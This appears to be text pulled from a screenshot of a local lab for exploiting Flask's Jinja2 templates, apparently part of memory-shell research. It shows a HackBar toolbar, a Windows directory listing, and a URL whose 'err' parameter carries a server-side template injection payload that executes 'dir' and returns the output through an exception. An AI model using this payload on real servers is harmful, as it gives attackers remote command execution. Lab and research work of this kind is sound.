 Exception
Exception:  Volume in drive D is Data
 Volume Serial Number is 3888-55BE
 Directory of D:\Desktop\CODE\Pycharm\MemShell
2025/02/01  11:02    <DIR>          .
2025/02/01  10:44    <DIR>          ..
2025/02/01  11:19    <DIR>          .idea
2025/02/01  11:02               383 app.py
               1 File(s)            383 bytes
               3 Dir(s)  305,581,690,880 bytes free
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://localhost:5000/error?err={{url_for.__globals__['__builtins__']['exec']("raise Exception(__import__('os').popen('dir').read())")}}